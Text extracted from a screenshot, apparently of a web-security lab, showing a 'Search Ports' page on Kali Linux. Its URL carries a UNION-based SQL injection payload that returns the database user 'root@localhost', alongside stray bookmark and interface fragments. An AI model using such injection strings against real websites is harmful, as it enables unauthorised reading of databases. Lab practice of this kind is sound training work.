 Search Ports
83.136.253.251:50154/search.php?port_code=sss'+union+select+1%2Cuser()%2C3%
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
备忘
Search for a port: Search
检查导
Port Code Port City Port Volume
root@localhost 3 4
提交